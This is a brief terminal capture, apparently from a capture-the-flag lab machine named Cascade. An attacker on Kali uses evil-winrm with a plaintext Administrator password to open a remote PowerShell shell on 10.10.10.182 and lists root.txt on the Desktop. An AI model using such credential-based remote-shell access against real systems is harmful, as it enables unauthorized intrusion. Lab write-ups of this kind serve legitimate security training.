 ┌──(kali㉿kali)-[cascade]
└─$ evil-winrm -i 10.10.10.182 -u Administrator -p baCT3r1aN00dles
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls ../Desktop/
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 7/18/2023 10:02 AM 34 root.txt